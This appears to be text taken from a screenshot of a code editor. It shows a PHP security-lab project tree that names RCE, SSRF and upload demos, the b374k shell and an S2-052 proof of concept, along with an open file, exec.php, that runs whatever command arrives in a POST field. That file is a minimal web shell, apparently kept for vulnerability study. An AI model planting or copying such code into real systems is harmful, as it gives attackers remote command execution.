 E:\phpStudy\PHPTutorial\WWW\exec\sys\exec.php (scripts, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, phpexec, exec) - Sublime Text (UNREGI
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
腾讯课堂
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec
exec
%SystemDrive%
code
sys
com.php
exec.php
fyh.php
passthru.php
popen.php
shell_exec.php
system.php
12.php
ab.php
b374k.php
fputs.php
phpab.php
phpext.php
phptz.php
rce_eval.php
rce_ping.php
rce_ping_2.php
rce_ping_3.php
s2-052_poc.txt
preg_replace.php
fyh.php
exec.php
1 <?php
2 // 输出运行中的 php/httpd 进程的创建者用户名
3 // （在可以执行 "whoami" 命令的系统上）
4 // echo exec('whoami');
5 // exec('ls -la', $return);
6 // var_dump($return);
7
8 $cmd=$_POST['cmd'];
9 @exec($cmd, $return);
10 var_dump($return)
11 ?>
Line 9, Column 2
Tab Size: 4
PHP